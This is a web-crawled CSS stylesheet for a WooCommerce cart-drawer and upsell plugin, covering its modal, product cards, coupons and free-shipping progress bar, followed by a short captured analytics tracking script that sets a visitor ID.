.wc-timeline-cart-notice:not(:empty)
{    
    width: 100%;
    border-bottom: 1px solid rgba(0,0,0,.03);
    color: white;
    padding: 10px 30px;
    font-size:0.9em;
}

.wc-timeline-cart-notice.error
{
    background:#e2401c;
    border-left:.6180469716em solid rgba(0,0,0,.15);
}

.wc-timeline-checkout-upsell .wc-timeline-product.upsell
{
    margin:0px 0px 15px 0px;
    width:100%;
    box-shadow: 0 0.4rem 1rem rgb(0 0 0 / 5%);
    background-color: white;
}

.wc-timeline-cart-products
{
    overflow:auto;
}

.wc-timeline-cart-upsell,
.wc-timeline-cart-products,
.wc-timeline-modal-upsell
{
    width:100%;
}

.wc-timeline-cart-products::-webkit-scrollbar-thumb
{
    background: var(--font-color);
    height: 100px;
    border-radius: 0;
}

.wc-timeline-cart-products::-webkit-scrollbar
{
    width: 4px;
}

.wc-timeline-cart-products::-webkit-scrollbar-track
{
    background: rgba(0,0,0,0.02);
    border-left: 1px solid rgba(255,255,255,.1);
}

.wc-timeline-button:hover,
.wc-nav-prev:hover,
.wc-nav-next:hover,
.coupon-list .coupon:hover:before
{
	transform:scale(1.03);
	background:var(--wcj-button-color-hover);
	color:var(--wcj-button-font-color-hover);
}

.wc-timeline-button-show-cart,
.wc-timeline-modal-cover-container,
.wc-timeline-product .btn-qty 
{
    color: var(--font-color);
}

.wc-timeline-product .discounted.special,
.wc-timeline-product-add a,
.wc-timeline-product.upsell-product .qty
{
    background-color: var(--upsell-color) !important;
    color:var(--upsell-text-color) !important;
    border:none !important;
    
}

.wc-timeline-product-add a
{
    line-height:15px !important;
    height:auto !important;
}

.wc-timeline-product .qty,
.wc-timeline-button-show-cart .wc-item-count,
.wc-timeline-product .discounted,
.woo-j-upsellator-label.label-offer
{
    background-color: var(--item-count-background);
    color:var(--item-count-color);
}

.wc-timeline-button,
.wc-nav-prev,
.wc-nav-next
{
	background:var(--button-color);
	color:var(--font-button-color);
}

.wcjfw-hidden,
.elementor-menu-cart__container,
.shipping-bar-plugin.empty,
.wc-timeline-product .out-of-stock,
.wc-timeline-modal-cover,
.wc-timeline-product .image .loader
{
    display:none;
}

.wc-timeline-product .out-of-stock
{
   
    margin-top: 2px;
    margin-left:1px;
    text-decoration: underline;
    border-radius: 5px;
    font-size: 9px;
   
}

.product-name .woo-j-cart-name 
{
    font-weight: bold;
    font-size: 12px;
}

/* Shop Labels */
.woo-j-upsellator-labels .woo-j-upsellator-label
{   
    padding: 5px 30px;
    font-size: 11px;    
    font-weight: bold;   
    text-transform: uppercase; 
    text-align:center;
    margin-bottom:2px;
}

.woo-j-upsellator-labels.rotated
{
    right: 0;
    transform: rotate( 45deg) translate( 30%, -40% );
    top: 0%;
    position: absolute;
}

.woo-j-upsellator-labels.inline
{
    position:relative;      
    display: flex;
    justify-content: center;
    margin-bottom:10px;
}

.upsellator-before-short-description
{     
    margin-bottom:10px;
}

.single .woo-j-upsellator-labels.inline
{
    justify-content: flex-start;
}

.wc-timeline-product.free-gift-product .discounted,
.wc-timeline-product.free-gift-product .qty,
.woo-j-upsellator-label.label-gift
{
    background-color:var(--free-gift-color) !important;
    color:var(--gift-text-color) !important;
}

.wc-timeline-product.free-gift-product span.free,
.product-name .woo-j-cart-name.gift, 
.wc-timeline-product.free-gift-product .wc-timeline-product-category 
{
    color:var(--free-gift-color);
    opacity:1;
}

.wc-timeline-product-category,
.wc-timeline-product .upsell-heading
{
    font-size: 0.7em;
    font-weight:bold; 
    text-align:left;
}

.wc-timeline-product-category
{  
    opacity: 0.6;    
}

.wc-timeline-product-category.saved
{
    opacity:1;
    color:var(--item-count-background);
}

.wc-timeline-product-add a:hover
{
    background:var(--wcj-button-color-hover) !important;
	color:var(--wcj-button-font-color-hover) !important;
    transform:scale(1.1);
    -webkit-transform: scale(1.1);   
    backface-visibility:hidden;
}

.wc-timeline-product-add a:hover:after
{
    content:'' !important;
}

.wc-timeline-footer a
{
    color:var(--font-button-color);
}

.wc-timeline-product-title,
.wc-timeline-footer a,
body .wc-timeline-product-add a
{
    text-decoration: none !important;
}

.wc-timeline-button-show-cart.right
{
    right: 20px;
}

.wc-timeline-button-show-cart.left
{
    left: 20px;
}

.wc-timeline-button-show-cart.hidden
{
    display:none;
}

.footer-buttons
{
    width:100%;
    flex-wrap: wrap;
}

.wc-timeline-modal-cover-container.small .footer-buttons a
{
    width:100%;
    max-width:100%;
    margin:0px;
}

.coupon-list .coupon::before
{
    content: '✕';
    position: absolute;
    right: 0px;
    transition:300ms ease all;
    height: 100%;
    width: 19px;
    top: 0px;
    display: flex;
    justify-content: center;
    background: rgba(0,0,0,0.05);
    align-items: center;

}

.coupon-list .coupon
{
    cursor: pointer;
    margin: 3px 3px 3px 0px;
    background: rgba(0,0,0,0.05);
    font-size: 12px;
    border-radius: 5px;
    padding: 2px 30px 2px 10px;
    position: relative;
}

.footer-coupon-container
{
    width: 100%;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0,0,0,.03);
    margin-bottom: 15px;  
}

.footer-coupon .loader
{
    max-height:80%;
}

.footer-coupon input::placeholder,
.footer-coupon input
{
    font-size:12px;
}

.wc-timeline-product.fake-product
{
    padding-top:20px !important;
    padding-bottom:30px !important;
    
    margin-bottom:1px;   
}

.wjcfw-fake-product--text i
{
    position: absolute;
    right: 0%;
    top: 50%;
    font-size: 80px;
    transform: translate( 0%, -50% );
    opacity: 0.04;
}

.wjcfw-fake-product--overlay
{
    position: absolute;
    left: 0px;
    top: 0px;   
    padding: 20px;
    box-sizing: border-box;
    height: 100%;
    width:100%;
    display: flex;  
    background-color: rgba(0,0,0,0.02);
    align-items: center;
    z-index: 999;
    backdrop-filter: blur( 5px );
    -webkit-backdrop-filter: blur( 5px );   
}

.wc-timeline-product.fake-product .options
{
    display:none;
}

.footer-coupon input,
.footer-coupon .coupon_button
{
    height:35px !important;
}

.footer-coupon input
{    
    flex-grow:1;
    border: 1px solid #ededed;
    box-shadow: none !important;
}

.footer-coupon .coupon_button
{
    border-radius: 0px 5px 5px 0px;
    font-size: 0.7em;
    padding:0px 25px;
    min-width:150px;
    cursor:pointer;
}

.wc-timeline-notifications:empty
{
    display:none;
}

.wc-timeline-notifications
{
    position:absolute;   
    width:100%;
    color:white;
    height:90px;    
    line-height:90px;
    padding:0px 30px;
    text-align:center;
    background-color:#6eb76e;
}

.wc-timeline-notifications[data-type="error"]
{
    background-color: #e2401c;
}

.has-loader .loader
{
    display:none;
}

.has-loader.loading .loader
{
    display:block;
}

.has-loader.loading .text
{
    display:none;
}

@media screen and (min-width: 621px)
{
    .wc-timeline-modal-cover-container.small .wc-timeline-container-shop-header
    {
        width:100%;
        left:0px;
    }

    .wc-timeline-modal-cover-container.small .wc-timeline-notifications
    {
        height:65px;
        line-height: 65px;
    }

    .wc-timeline-modal-cover-container.small .wc-timeline-product
    {
        padding:10px;
    }

    .wc-timeline-modal-cover-container.small .wc-timeline-container-header-image img
    {
        height:35px;
    }
    
    .wc-timeline-modal-cover-container.small .wc-timeline-container-shop-header
    {
        height:65px;       
    }
    
    .wc-timeline-modal-cover-container.small .wc-timeline-container-close-icon
    {
        font-size: 22px;
        width: 65px;
        line-height: 65px;
        height: 65px;
    }
}

.wc-timeline-modal-cover-container.small .wc-timeline-checkout-button
{
    height:50px;
}

.wc-timeline-modal-cover-container.small .footer-buttons a:not(:first-child)
{
    margin-top:10px;
}

.wc-upsellator-footer-button
{
    flex-grow:1;
}

.wc-upsellator-footer-button.cart
{
    margin-right:10px;
    max-width:35%;
}

.wc-timeline-button-show-cart 
{	
	position: fixed;
    height: 60px;
    width: 60px;
    border-radius: 50%;    
    bottom: 20px;   
    box-shadow: 0 0.4rem 3rem rgba(0,0,0,.1);
    cursor: pointer;
    z-index: 2222;	
    font-size: 30px;	
}

.wc-timeline-product-add
{
    position: absolute;
    bottom: 10px;
    display:flex;
}

.wc-timeline-button-show-cart .wc-item-count
{
    height: 25px;
    width: 25px;
    position: absolute;
    line-height: 26px;
    font-size: 14px;
    left: -3px;
    bottom: -3px;
    border-radius: 50%;
    font-size: 12px;
    font-weight: bold;
}

.wc-timeline-modal-cover
{
	
	left: 0;  
    z-index: 9998;
    position: fixed; 
    top: 0;
    bottom: 0;
    width: 100%;
    opacity: 0;
    background: rgba(95,92,92,.6);
	
}

.wc-timeline-product.upsell
{
    margin: 15px;   
    padding: 10px;
    border-radius: 8px;
    width: calc( 100% - 30px );
    box-shadow: 0 0.4rem 3rem rgba(0,0,0,.1);
}

.wc-timeline-product-add a
{
    padding: 8px 15px !important;
    font-size: 0.7em !important;
    border-radius: 5px !important;
    white-space: initial !important;
}

.wc-timeline-product .upsell-heading,
.product-name .woo-j-cart-name.upsell, 
.wc-timeline-product.upsell-product .wc-timeline-product-category
{     
    color:var(--upsell-color);
}

.wc-nav-prev,
.wc-nav-next,
.wc-j-bullet,
.wc-j-items-carousel .wc-timeline-product
{
    cursor:pointer;
}

.wc-nav-prev,
.wc-nav-next
{
    width: 25px;
    height: 25px;
    font-size: 21px;
    font-family: Arial;
    line-height: 22px;
    text-align: center;
    border-radius: 50%;
}

.wc-j-bullet
{
    height:5px;
    width:13px;    
    border-radius:3px;
    margin:0px 3px;
    opacity:0.3;
    background-color:var(--upsell-color);
}

.wc-j-items-carousel-nav 
{
    height:40px;    
    padding: 0px 35px;
}

.wc-j-items-carousel
{
    margin: 0 auto;
    overflow: hidden;
    width: 100%;
    padding: 0px 10px;
}

.wc-timeline-product.composite-child .qty
{
    height:1.7em;
    width:1.7em;
    font-size:0.6em;
}
.wc-timeline-product.composite-child .wc-timeline-price-container:before
{
    font-family: 'FontAwesomeCP';
    font-size: 0.8rem;
    display: inline-block;    
    transform: rotate(90deg);
    content: "\e811";
    margin: 0 12px 0 3px;
    opacity: .17;
}

.wc-timeline-product .product-meta-data
{
    font-size:13px;
    line-height:13px;
}

.wc-timeline-inner-container .wc-timeline-product.composite-child .image:after
{
    height:70px;
    background:#f7f5f580;
    width:10px;
    z-index:-1;
    top:-100%;
    content:'';
    position:absolute;
    left:50%;  
    transform:translateX( -50% );
}

.wc-timeline-inner-container .wc-timeline-product.composite-child .image
{    
    width:60px;
}

.wc-timeline-inner-container .wc-timeline-product.composite-child .wc-timeline-product-price  
{
    opacity:0.5;
}

.wc-timeline-product.composite-child  .image, 
.wc-timeline-product.composite-child  .options, 
.wc-timeline-product.composite-child  .heading
{
    height:70px;
}

.wc-timeline-item-composite-option
{
    font-size:12px;
    line-height:12px;
}

.wc-j-items-carousel-inner
{
    position: relative;
    white-space: nowrap;
    width: 100%;
    transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    display: flex;
    transition:400ms ease all;
}

.wc-j-items-carousel-inner.stacked .wc-timeline-product
{
    margin-bottom:0px;
}

.wc-timeline-checkout-upsell .wc-timeline-product.upsell
{
    margin-bottom:15px !important;
}

.wc-j-items-carousel-inner.stacked .wc-timeline-product:last-child
{
    margin-bottom:15px;
}

.wc-j-items-carousel-inner.stacked
{
    flex-flow:column;
}

.wc-j-items-carousel .wc-timeline-product
{
    flex: 0 0 auto;
    white-space: normal;
}

.wc-j-bullet.active 
{
    opacity:1;
    width:35px;
}

.wc-items-container
{
    width: 100%;
    overflow: hidden;
    flex-grow: 1;
    max-width: 100% !important;
    margin: 0px !important;
}

.wc-timeline-inner-container
{    
    flex-shrink:1;
    flex-grow:1;
    overflow: auto;
    overflow-x: hidden;
}

.wc-timeline-product .upsell-text
{
    font-size: 0.75em;
    line-height: 1em;
    margin-top: 5px;
    max-width: 250px;
    font-weight: 500;
    width: 100%;
    text-align:left;
}

.wc-timeline-product .currency,
.wc-timeline-footer .currency
{
    font-size: 0.6em;   
    margin-left: 2px;    
    font-weight:bold;
}

.wc-timeline-product-price.striked
{
    font-size: 0.6em;
    text-decoration: line-through;
    opacity: 0.5;
    margin-right: 5px;
}

.wc-timeline-product-price
{
    font-weight:bold;
}

.wc-footer-subtotal
{
    font-weight: bold;
    font-size: 1.2em;
    padding-right:5px;
    line-height: 1em;
}

.wc-timeline-product-title
{
    color: inherit;   
    font-weight: bold;
    display: -webkit-box;
    text-align:left;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}

.wc-timeline-product .btn-qty::-webkit-inner-spin-button, 
.wc-timeline-product .btn-qty::-webkit-outer-spin-button
{ 
    -webkit-appearance: none !important;
    margin: 0 !important;
    display:none !important;   
}

.wc-timeline-modal-cover.opened
{	
	display: block;
    opacity: 1;	
}

.wc-timeline-modal-cover-container:not(.opened)
{
    pointer-events:none;
}

.wc-timeline-checkout-upsell
{
    font-size:var(--base_font_size);
}

.wc-timeline-modal-cover-container.small
{
    width:550px;
}

.wc-timeline-modal-cover-container
{
	height: 100%;  
    width: 800px;
    max-width: 100%;
    transform: translate3D(100%,0,0);
    -webkit-transform: translate3D(100%,0,0);   
    top: 0;
    font-size:var(--base_font_size);
    position: fixed;
    right: 0;
    z-index: 19999;
    display: flex;
    flex-flow: column;
    justify-content: flex-start;  
    opacity:0;
    transition:500ms ease all;
}

.wc-timeline-product-price.currency-before,
.shipping-bar-plugin.currency-before .wc-timeline-product-price
{
    display:inline-flex;
    flex-flow:row-reverse;
    align-items: baseline;
}

.wc-timeline-product-price.currency-before .currency,
.shipping-bar-plugin.currency-before .wc-timeline-product-price .currency
{
    margin-left:0px;
    margin-right:2px;
}

.wc-timeline-modal-cover-container.opened
{
    transform: translate3D(0,0,0);
    -webkit-transform: translate3D(0,0,0);
    opacity: 1;	
}

.wc-timeline-container-shop-header
{     
    height:90px;   
    width: calc( 100% + 90px );  
    background-color: rgba(0,0,0,.015);    
    border-bottom: 1px solid rgba(0,0,0,.03);
    left: -90px;
    position:relative;
}

.wc-timeline-modal-cover-container.logo .wc-timeline-container-shop-header
{   
    background:transparent;
}

.wc-timeline-modal-cover-container.logo .wc-timeline-container-shop-header
{
    border-bottom:none;
}

.wc-timeline-container-header-text
{
    text-align:right;
    padding: 25px 35px;
}

.wc-timeline-container-header-image img
{
    height:45px;
    padding-right: 35px;
}

.wc-timeline-container-close-icon
{	
	font-size: 30px;
    font-family: Arial;    
    cursor: pointer;
    width: 90px;
    height: 100%;   
    line-height: 90px;
    color:var(--upsell-modal-close-text);
    background-color: var(--upsell-modal-close);
}

.wc-timeline-empty-modal
{		
    max-width: 500px;
    width: 70%;
    margin: 0 auto;
    overflow: hidden;
    padding: 0px 20px;
}

.wc-timeline-empty-modal .empty-icon
{
    font-size:150px;   
    opacity:0.2;
}

.wc-footer-subtotal .discounted-total
{
    font-size: 12px;
    opacity: 0.6;
    margin-left: 5px;
    display:flex;
    margin-right:3px;
}

.wc-timeline-empty-modal a
{
	margin-top:30px;
	text-decoration:none;
}

.wc-timeline-empty-modal .wc-timeline-button,
.wc-timeline-checkout-button
{
	width: 100%;      
    height: 65px;
    border-radius:5px;	
    font-size:0.9em;
    font-weight:700;
}

.wc-timeline-empty-modal .heading
{		
    font-size: 0.8em;
    font-weight: 900;
    opacity: .5;
    margin-bottom:20px;
}

.wc-timeline-empty-modal .fulltext
{
	margin: 10px 0;
    font-size: 1.7em;
    font-weight: 900;
}

.wc-timeline-empty-modal .sub-heading
{
	max-width: 300px;
}

.wc-timeline-product .image,
.wc-timeline-product .options
{
	height: 90px;
}

.wc-timeline-product.upsell,
.wc-timeline-product.upsell .heading
{
    height:auto;
}

.wc-timeline-product.upsell .heading,
.wc-timeline-product.upsell .options
{
    align-self:stretch;
}

.wc-timeline-product.upsell .heading
{
    padding:0px;   
}

.wc-timeline-product.upsell .image img:not(.loader)
{
    max-height:90px;
}

.wc-timeline-product .options,
.wc-timeline-product .heading
{	
	justify-content:space-between;	
    
}

.cart-collaterals .wc-timeline-cart-upsell
{
    float:left;
    width:46%;
}

.wc-timeline-cart-upsell > .wc-timeline-product.upsell
{
    margin:0px 0px 15px 0px;
    width:100%;
}

.cart-collaterals .wc-proceed-to-checkout .wc-timeline-cart-upsell
{
    float:none;
    width:100%;
}

.wc-timeline-product .image
{    
    width: calc( 90px * var(--modal-cart-image-ratio ) );    
    padding: 5px;
    margin-right: 10px;
    display:flex;
    position:relative;
}

.wc-timeline-product .image .loader
{
    position:absolute;
    height:50%;
    width:auto;
    left:50%;
    z-index:9;
    top:50%;
    transform:translate( -50%, -50% );    
}

.wc-timeline-product .image img:not(.loader)
{	
    height:100%;
    border-radius:5px;
	width:100%;
	object-fit:cover;
    margin: 0 auto;
}

.wc-timeline-product
{	
    width: 100%;  
    padding: 10px 25px; 
}

.wc-timeline-product:not(.upsell):hover
{
    background-color:rgba(0,0,0,0.02);
}

.wc-timeline-product .options
{	
    padding: 10px 0;
    align-items: flex-end;
    justify-content: space-between;
    flex-shrink:0;	
}

.magic {
  display:inline-block;  
  position:relative;
  --r:18px;
}

.footer-shipping-row
{
    font-size:0.8em;
}

.magic:before {
  content:"";
  position:absolute;
  top:calc(50% - var(--r));
  left:calc(50% - var(--r));
  width:calc(2*var(--r));
  height:calc(2*var(--r));
  border-radius:50%;
  border:solid var(--shipping_bar_success_background) var(--r);
  transform:scale(0);
  box-sizing:border-box;
}

.magic.activated::before {
  border-width:0;
  transform:scale(1);
  transition:transform 0.5s, border-width 0.5s 0.5s;
}

.magic::after,
.magic i::after{
  content:"";
  position:absolute;
  width: calc(4*var(--r));
  height:calc(4*var(--r));
  left:calc(50% - 2*var(--r));
  top: calc(50% - 2*var(--r));
  --c1:radial-gradient(circle,red 50%   ,transparent 60%);
  --c2:radial-gradient(circle,var(--shipping_bar_success_background) 50%,transparent 60%);
  background:   
    var(--c1),var(--c1),var(--c1),var(--c1),   
    var(--c2),var(--c2),var(--c2),var(--c2); 
  
  background-size:calc(var(--r)/3) calc(var(--r)/3); 
  background-position:
    calc(50% - var(--r)) calc(50% - var(--r)),
    calc(50% + var(--r)) calc(50% - var(--r)),
    calc(50% - var(--r)) calc(50% + var(--r)),
    calc(50% + var(--r)) calc(50% + var(--r)),
    calc(50% +  0px) calc(50% + var(--r)*1.414),
    calc(50% + var(--r)*1.414) calc(50% +  0px),
    calc(50% - var(--r)*1.414) calc(50% +  0px),
    calc(50% +  0px) calc(50% - var(--r)*1.414);
  background-repeat:no-repeat;
  transform:scale(0);
}
.magic i::after {
  background-size:calc(var(--r)/5) calc(var(--r)/5);
  transform:rotate(55deg) scale(0);
}

.magic.activated:after {
  transform:scale(1);
  opacity:0;
  background-size:0 0;
  transition:
    transform 0.5s 0.5s,
    opacity 0.4s 0.9s,
    background-size 0.5s 0.9s;
}
.magic.activated i:after {
  transform:rotate(55deg) scale(1);
  opacity:0;
  background-size:0 0;
  transition:
    transform 0.5s 0.5s,
    opacity 0.4s 0.9s,
    background-size 0.5s 0.9s;
}

.j-upsellator-discounted
{
    font-size:0.7em;
    text-decoration: line-through;
    margin-top:-5px;
}

.wc-timeline-remove-product:hover,
.wc-timeline-product .qty-change:hover
{
    background-color: var(--font-color);
    color:var(--modal-bg-color);
}

.wc-timeline-remove-product
{
    cursor: pointer;
    font-size: 18px;
    height: 25px;
    width: 25px; 
    border-radius:50%;
    line-height: 25px;   
}

.wc-timeline-product-data
{
    flex-grow:1;
    flex-shrink:1;
}

.wc-timeline-product .discounted
{
    position:absolute;
    font-size: 0.55em;
    font-weight:bold;
    padding:2px 8px;
    bottom:2px;
    line-height: 12px;
}

.wc-timeline-product .heading
{  
    width: calc(100% - 150px);
    padding: 10px 0;
    line-height:18px;  
    min-height:90px;
}

.prodotto-carrello-info
{
    flex-flow: row;
    flex-grow: 1;
}

.wc-timeline-product .qty-change 
{
    cursor: pointer;
    width: 20px;
    line-height: 20px;
    font-family: serif;
    font-weight: 100;
    flex-shrink: 0;
    font-size: 13px;
    border-radius: 50%;
}    

.wc-timeline-product .btn-qty 
{
    height: 100%;    
    border: none !important;    
    background: 0 0 !important;  
    width:25px !important; 
    font-size: 14px !important; 
    font-weight: 700;
    pointer-events: none;
    padding:0px !important; 
    box-shadow: none !important; 
    margin:0 !important;
    -moz-appearance:textfield;
}

.wc-timeline-remove-product,
.wc-timeline-product .qty,
.wc-timeline-product .qty-change
{
    letter-spacing:0px;
}

.wc-timeline-product .qty
{
    height: 1.8em;
    width: 1.8em; 
    position: absolute;    
    font-weight: 700;
    font-size: 0.7em;
    right: 2px;
    top: 2px;
    border-radius: 50%;
    z-index: 99;
}

.wc-timeline-footer
{	  
    padding: 15px 30px;
    width: 100%;   
    border-top: 1px solid rgba(0,0,0,.03);
    background-color: rgba(0,0,0,.015);
    max-width: 100% !important;
    margin: 0px !important;
}

.wc-timeline-footer .total
{
    width:100%;
    padding-bottom:10px;
}

.shipping-bar-plugin 
{   
    border-bottom:1px solid rgba(0,0,0,.03);
    padding: 30px 0 20px 0;
    height:105px;
}

.wcjfw-shipping-bar 
{
    width: 70%;
    max-width:400px;  
    left:-16px;
    margin: 0 auto;      
    border-radius: 10px;
    background-color: var(--shipping_bar_bar_background_empty);
}

.shipping-progress-bar.active
{
    background-color:var(--shipping_bar_bar_background);
}

.wcjfw-shipping-bar .shipping-icon
{
    position:absolute;
    top:50%; 
    transform:translateY( -50% );
    border-radius:50%;
    background:var(--shipping_bar_bar_background_empty);    
}

.wcjfw-shipping-bar .shipping-icon
{
    width:32px;
    height:32px;
    right:-32px;  
    line-height:30px;
    font-size:16px;
}

.wcjfw-shipping-bar.line .shipping-icon
{   
    right:-15px; 
}

.wcjfw-shipping-bar.line2 .shipping-icon
{
    background:transparent;
}

.wcjfw-shipping-bar.line2 .shipping-icon i
{
    background:transparent;
    opacity:0.2;
}

.shipping-bar-plugin.success .wcjfw-shipping-bar.line2 .shipping-icon i
{
    color:var(--shipping_bar_success_background);
    opacity:1;
    background:transparent;  
}

.shipping-progress-bar.success,
.shipping-bar-plugin.success .wcjfw-shipping-bar:before,
.shipping-bar-plugin.success .wcjfw-shipping-bar.line .shipping-icon
{
    background-color:var(--shipping_bar_success_background);
    color:White;   
}

.shipping-bar-plugin.success .wcjfw-shipping-bar .shipping-icon
{
    border:2px solid var(--modal-bg-color);
    width:34px;
    height:34px;
}

.shipping-bar-text
{   
    margin-top: 15px;
    max-width: 300px;
    font-size: 0.95em;
    line-height: 1.2em;   
}

.wc-timeline-footer-subtotal-text
{
    margin-right:10px;
}

.wc-timeline-footer-items-count
{
    font-size:1.45em;    
}

.items-count-text
{
    font-size:10px;
    line-height:10px;
    padding-left:7px;
}

.shipping-bar-text .wc-timeline-product-price
{
    display:inline-block;
}

.wcjfw-shipping-bar.line:before,
.wcjfw-shipping-bar.line .shipping-progress-bar:after
{
    display:none;
}

.wcjfw-shipping-bar.line .shipping-progress-bar
{
    height:18px;
    border-radius:15px;
}

.shipping-progress-bar
{   
    height: 2px;   
    max-width: 100%;
}

.shipping-progress-bar.transition
{   
  
    transition: width .6s ease,background-color .3s .3s ease-in;
  
}

/* ShortCodes */

.wc-j-upsellator-cart-count-container
{
    cursor:pointer;
    position:relative;
    width:auto;
   display:inline-block;
   padding:10px;
}

.icon-count-container
{
    position:relative;
}

.wc-j-upsellator-cart-count-container.no-icon .wc-j-upsellator-cart-count
{
    position:relative;
    margin-left:5px;
    right:unset;
    top:unset;
}

.wc-j-upsellator-cart-count-container i
{
    font-size:26px;
}

.wc-j-upsellator-cart-count:empty
{
    display:none;
}

.wc-j-upsellator-cart-count
{
    height: 15px;
    width: 15px;
    position: absolute;
    line-height: 15px;
    top: 0px;
    text-align: center;
    font-size: 11px;
    right: -2px;
    border-radius: 50%;  
    background-color: var(--item-count-background);
    color: var(--item-count-color);
}

@media screen and (max-width: 960px)
{
	
    .cart-collaterals .wc-timeline-cart-upsell
    {
        width:100%;
        margin-bottom:40px;
    }

	.wc-timeline-product .btn-qty,
    .wc-timeline-remove-product
    {
        font-size:14px;
    }    
    
    .wc-timeline-modal-cover-container
    {		
        width:80vw;    
    }
	
    .wc-timeline-checkout-button,
    .wc-timeline-empty-modal .wc-timeline-button
    {		
		height:60px;		
	}   

    .wc-nav-prev,
    .wc-nav-next
    {
        opacity:0 !important;
    }

    .wc-j-items-carousel-nav
    {
        height:30px;
    }

    .wc-j-bullet
    {
        height:5px;
    }
	
}

@media screen and (max-width: 620px)
{
	
    .wc-timeline-notifications
    {
        height:60px;
        line-height:60px;
    }

    .wc-timeline-container-header-image img
    {
        height: 40px;      
        padding: 5px 20px 5px 5px;
    }

    .wc-timeline-checkout-button,
    .wc-timeline-empty-modal .wc-timeline-button
    {		
        height:50px;        
        margin:0 auto;		
    }	

    .wc-timeline-cart-notice
    {
        padding:10px 15px;
    }

    .wc-timeline-footer
    {
        padding:13px 20px 15px 20px;
    }

    .wc-timeline-inner-container .image, 
    .wc-timeline-checkout-upsell .image
    {
        padding:2px;
    }

    .wc-timeline-product .out-of-stock,
    .wc-timeline-product-title,
    .wc-timeline-product .upsell-text,
    .wc-timeline-product .upsell-heading,
    .wc-timeline-product-category
    {
        margin-left:5px;       
    }

    .wc-timeline-product .upsell-text
    {
        max-width: calc( 100% - 40px );
    }

    .wc-timeline-product-category,
    .wc-timeline-product .upsell-heading
    {
        line-height:12px;
        margin-bottom:3px;
    }

    .wc-timeline-product.upsell
    {
        margin: 10px 5px;        
        width: calc( 100% - 10px );
        padding:10px 10px 10px 5px;
    }    

    .wc-timeline-product .upsell-text
    {
        line-height: 12px;
        font-size: 11px;
    }

    .shipping-bar-icon,    
    {
        width:55px;
    }   

    .shipping-bar-text
    {
        font-size: 0.82em;
        max-width: 250px;
        line-height: 1em;
    }

    .wc-timeline-product .qty
    {
        top:-2px;
        right:-2px;
    }
    .wc-timeline-product .discounted
    {
        font-size: 0.45em;
        bottom:-2px;
    }    
    
    .wc-timeline-product-title
    {
        font-size: 0.9em; 
        max-width: 250px;      
        line-height: 0.9em;       
    }
	
    .wc-timeline-product
    {		
		padding: 10px 10px 10px 5px;
	}
	
    .wc-timeline-product .image
    {		
		margin-right:5px;
        width: calc( 80px * var(--modal-cart-image-ratio ) );
        height:80px;
    }

    .wc-timeline-container-shop-header
    {
        height:50px;
        width:100%;
        left:0;
    }

    .wc-timeline-container-close-icon
    {
        width: 50px;
        line-height: 50px;
        font-size: 20px;
    }

    .wc-timeline-product:not(.fake-product),
    .wc-timeline-product .options
    {
        min-height:90px;
    }
	
    .wc-timeline-product .heading
    {		
        width:calc(100% - 100px);
        min-height:80px;
        padding:5px 0px;       
	} 
	
    .wc-timeline-modal-cover-container
    {		
		width:100vw;
	}  
    
    .wc-timeline-inner-container .wc-timeline-product.composite-child .image
    {    
        width:60px;
    }

    .wc-timeline-product.composite-child  .image, 
    .wc-timeline-product.composite-child  .options, 
    .wc-timeline-product.composite-child  .heading
    {
        height:55px;
    }

    .wc-timeline-product.composite-child, 
    .wc-timeline-product.composite-child .options
    {
        height:65px;
    }
	
}


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2Fcategory%2Feducazione-del-cane%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('25e00aa3-937f-45cc-8ed0-f63873fa9259', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');